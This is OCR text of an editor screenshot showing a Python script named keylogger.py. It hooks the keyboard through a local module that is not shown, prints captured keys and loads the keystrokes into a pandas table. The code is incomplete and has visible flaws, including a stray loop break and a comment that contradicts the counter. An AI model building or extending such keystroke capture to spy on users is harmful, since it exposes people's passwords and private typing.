 File Edit Selection View Go Run ···
keylogger
EXPLORER
KEYLOGGER
__pycache__
.venv
keybhook.py 1
keylogger.py 1
OUTLINE
TIMELINE
2
keylogger.py 1
keybhook.py 1
keylogger.py > ...
1 from keybhook import start_hook, config, VK_CODELETTER
2 import pandas as pd
3
4
5 VK_CODELETTER[193] = ('?', False)
6 config.done = False
7
8 oldlen = 0
9 co = 0
10 limit = 60
11
12 start_hook()
13
14 while True:
15 newlen = len(config.results)
16
17 if newlen > oldlen:
18 print(config.results[-1]) # prints the last captured letter
19 co += 1
20
21 oldlen = newlen
22
23 if co == 100:
24 config.done = True # break when we have 20 characters
25 break
26
27 break
28
29
30 df = pd.DataFrame(config.results)
31 df.columns = df.iloc[0].copy()
32 df = df.drop(0).reset_index(drop=True)
33 df = df.loc[df['event'] == "KEY_DOWN"].reset_index(drop=True)
34 shift_keys = df.loc[df['letter'].str.contains('shift', regex=True, na=False)].index
35 up_letter = df.loc[shift_keys + 1].letter.str.upper()
36 df.loc[up_letter.index, 'letter'] = up_letter
37
0 2 tabnine starter Ln 24, Col 63 Spaces: 4 UTF-8 CRLF Python 3.10.11 64-bit (microsoft store) Go Live Prettier